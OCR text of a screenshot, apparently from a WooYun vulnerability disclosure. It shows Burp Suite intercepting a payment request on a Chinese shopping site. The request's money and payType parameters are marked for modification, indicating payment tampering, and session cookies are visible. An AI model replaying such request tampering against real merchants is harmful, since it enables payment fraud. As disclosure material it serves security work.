 文件 查看 收藏 工具 帮助
http://www.g-emall.com/order/pay.html?code=20150701085916552287
加速器
商城
收藏 网址导航 游戏中心 Microsoft MSN
WooYun.org | 提交漏洞
盖象商城-网上购物商城
您正在付款的清单如下：
订单1 | 【苹果Apple】
商家：瑞安市盖航电子商
使用积分支付
选择积分支付：
15306.
您当前可
在线客服 可联系盖网客服，
快捷支付 网
支付并绑定银行
Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.g-emall.com:80 [115.231.74.172]
Forward Drop Intercept is on Action
Comment this item
?
Raw Params Headers Hex
GET /order/payShow.html?code=20150701085916552287&money=6888&orderDate=20150701&payType=5&parentCode=82015070109053837850 HTTP/1.1
Host: www.g-emall.com
修改1
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36 SE 2.X
MetaSr 1.0
Referer: http://www.g-emall.com/order/pay.html?code=20150701085916552287
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1435710262148; PHPSESSID=8tvr02gpu2sgqntk3knm04vr86; pgv_pvi=1834287104; pgv_si=s541636608;
optionsName=b894d57516cc954aa23637f3b91cebbe59fd1a72s%3A0%3A%22%22%3B;
history=795dfdc9dd769c77569af33762dd2a0f511e264es%3A17%3A%2217590%2C40867%2C80765%22%3B;
CNZZDATA1254128071=466708851-1435707756-http%253A%252F%252Fwww.baidu.com%252F%7C1435707756;
Hm_lvt_8fb09a1ea5408a4700b05495f139f39e=1435710264; Hm_lpvt_8fb09a1ea5408a4700b05495f139f39e=1435712688
? < + > 6888 1 match
0
www.wooyun.org
正在等待 www.g-emall.com 的响应...
0 100%